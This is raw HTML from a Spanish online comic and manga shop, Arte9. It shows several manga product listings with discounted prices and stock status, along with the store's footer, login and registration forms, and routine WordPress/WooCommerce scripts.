	<a href="https://arte9.com/producto/one-piece-vol-ii-91/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="533" src="https://arte9.com/wp-content/uploads/2020/08/Onepiece91-340x533.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Onepiece91-340x533.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Onepiece91-191x300.jpg 191w, https://arte9.com/wp-content/uploads/2020/08/Onepiece91.jpg 420w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ONE PIECE VOL II #91</h2>
				<span class="autor">Eiichiro Oda</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,08€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1166" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1166" data-product_sku="" aria-label="Añadir &ldquo;ONE PIECE VOL II #91&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-971 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangamilky has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dragon-ball-super-serie-roja-243-32/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="528" src="https://arte9.com/wp-content/uploads/2020/08/Dragonballsuper32-340x528.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Dragonballsuper32-340x528.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Dragonballsuper32-193x300.jpg 193w, https://arte9.com/wp-content/uploads/2020/08/Dragonballsuper32.jpg 480w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DRAGON BALL SUPER SERIE ROJA # . . .</h2>
				<span class="autor">Akira Toriyama - Toyotaro</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">2,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 2,80€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=971" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="971" data-product_sku="" aria-label="Añadir &ldquo;DRAGON BALL SUPER SERIE ROJA #243/32&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-121 status-publish onbackorder product_cat-manga product_cat-mangamilky product_tag-milky-way has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/beastards-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="438" src="https://arte9.com/wp-content/uploads/2020/06/71540-0-med.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/71540-0-med.jpg 300w, https://arte9.com/wp-content/uploads/2020/06/71540-0-med-205x300.jpg 205w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Beastars 12</h2>
				<span class="autor">Paru Itagaki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 25-06-2020</span><br>	
</a><a href="?add-to-cart=121" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="121" data-product_sku="" aria-label="Añadir &ldquo;Beastars 12&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-966 status-publish onbackorder product_cat-comics-2 product_cat-manga product_cat-mangamilky product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dragon-quest-emblem-of-roto-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="507" src="https://arte9.com/wp-content/uploads/2020/08/Dragonquestemblem11-340x507.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Dragonquestemblem11-340x507.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Dragonquestemblem11-201x300.jpg 201w, https://arte9.com/wp-content/uploads/2020/08/Dragonquestemblem11.jpg 520w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DRAGON QUEST EMBLEM OF ROTO #1 . . .</h2>
				<span class="autor">Kamui Fujiwara - Chiaki Kamawata</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">16,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 16,10€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 22-08-2020</span><br>	
</a><a href="?add-to-cart=966" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="966" data-product_sku="" aria-label="Añadir &ldquo;DRAGON QUEST EMBLEM OF ROTO #11&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1468 status-publish last onbackorder product_cat-comics-2 product_cat-manga has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/under-ninja-01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="476" src="https://arte9.com/wp-content/uploads/2020/09/Underninja-340x476.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Underninja-340x476.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Underninja-214x300.jpg 214w, https://arte9.com/wp-content/uploads/2020/09/Underninja-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2020/09/Underninja.jpg 538w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">UNDER NINJA #01</h2>
				<span class="autor">Kengi Hanazawa</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 08-09-2020</span><br>	
</a><a href="?add-to-cart=1468" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1468" data-product_sku="" aria-label="Añadir &ldquo;UNDER NINJA #01&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1744648282" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=758482284" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Manga","@id":"https:\/\/arte9.com\/categoria-producto\/manga\/"}},{"@type":"ListItem","position":3,"item":{"name":"Manga - Ponent Mon","@id":"https:\/\/arte9.com\/categoria-producto\/manga\/mangaponentmon\/"}},{"@type":"ListItem","position":4,"item":{"name":"HELTER SKELTER","@id":"https:\/\/arte9.com\/producto\/helter-skelter\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/helter-skelter\/#product","name":"HELTER SKELTER","url":"https:\/\/arte9.com\/producto\/helter-skelter\/","description":"Helter Skelter es un multipremiado e impresionante retrato sobre la sociedad japonesa hecho por Kyoko Okazaki, una de las autoras m\u00e1s influyentes del manga actual. Esta es la historia de Liliko, una supermodelo que va ganando mucha fama y espacio en medios de comunicaci\u00f3n, y la de su ascensi\u00f3n al estrellato mientras trabaja para una agencia que organiza sus giras y le busca trabajos en anuncios, programas de televisi\u00f3n, posados para revistas o papeles para pel\u00edculas. Okazaki nos muestra a una protagonista que ha vendido por completo su imagen a los medios, su alma a la compa\u00f1\u00eda y su cuerpo a los productores. Es el retrato de una modelo que ha conseguido su belleza con cirug\u00edas pl\u00e1sticas y el de un mundo muy competitivo, basado en la imagen y la moda, donde en cualquier momento aparecer\u00e1 una chica m\u00e1s joven y guapa para llevarse todo aquello por lo que tanto se entreg\u00f3.","image":"https:\/\/arte9.com\/wp-content\/uploads\/2020\/10\/Helterskelter.jpg","sku":5381,"offers":[{"@type":"Offer","price":"22.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"22.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/helter-skelter\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
